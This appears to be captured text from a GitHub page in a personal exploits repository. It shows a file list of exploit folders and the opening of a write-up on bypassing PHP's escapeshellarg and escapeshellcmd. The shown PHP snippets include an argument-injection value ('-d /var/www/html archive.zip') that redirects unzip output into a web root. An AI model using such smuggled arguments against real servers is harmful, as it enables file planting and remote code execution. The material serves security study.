 github.com/kacperszurek/exploits/blob/master/GitList/exploit-bypass-php-escapeshellarg-escapeshellcmd.md?fbclid=IwAR1cTiTxHXhy402LghBXSS...
12
Q
Files
master
Go to file
t
Antywpscan
CyberGhost
DellCustomerConnect
GitBucket
GitList
exploit-bypass-php-escapeshe...
gitlist_unauthenticated_rce.py
GitStack
Gitea
IVPN
Kallithea
ManageEngineDesktopCentral
ManageEngineExchangeReporte...
SentryHD
ShadeYouVPN
Viscosity
exploits / GitList / exploit-bypass-php-escapeshellarg-escapeshellcmd.md
Top
Preview Code Blame 522 lines (374 loc) · 14 KB Code 55% faster with GitHub Copilot
Raw
Unpack all *.tmp files from archive.zip into /tmp directory.
$zip_name = 'archive.zip';
system(escapeshellcmd('unzip -j '.$zip_name.' *.txt -d /aa/1'));
Unpack all *.tmp files from archive.zip into /var/www/html directory.
$zip_name = '-d /var/www/html archive.zip';
system('unzip -j '.escapeshellarg($zip_name).' *.tmp -d /tmp');
Strip non-ascii characters if the LANG environment variable is not set
$filename = 'résumé.pdf';
// string(10) "'rsum.pdf'"
var_dump(escapeshellarg($filename));
setlocale(LC_CTYPE, 'en_US.utf8');
//string(14) "'résumé.pdf'"
var_dump(escapeshellarg($filename));
Historical exploits